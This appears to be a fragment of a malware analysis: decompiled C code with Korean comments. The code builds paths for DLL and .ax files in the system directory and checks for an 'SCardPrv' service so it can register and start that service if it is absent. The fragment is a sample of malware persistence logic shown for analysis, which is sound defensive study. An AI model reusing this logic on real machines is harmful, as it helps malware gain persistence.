 v38 = 1;
GetWindowsDirectoryA(&Buffer, 0x104u);
GetSystemDirectoryA(&Buffer, 0x104u);
sprintf(PathName, aSS, &Buffer, aScardprv_dll);
sprintf(byte_408BA0, aSS, &Buffer, aWmmvsvc_dll);
sprintf(FileName, aSS, &Buffer, aMssscardprv_ax);
result = OpenSCManagerA(0, 0, 0xF003Fu);
v1 = result;
if ( result )
{
result = OpenServiceA(result, ServiceName, 4u);
if ( result )
{
CloseServiceHandle(result);
// "SCardPrv" 서비스 존재 여부를 검사한다.
// 해당 서비스가 없으면 새로 등록 및 실행하기 위해 "LABEL_60"으로 간다.
v2 = OpenServiceA(v1, (LPCSTR)Data, 4u);
v3 = v2;
if ( !v2 )
goto LABEL_60;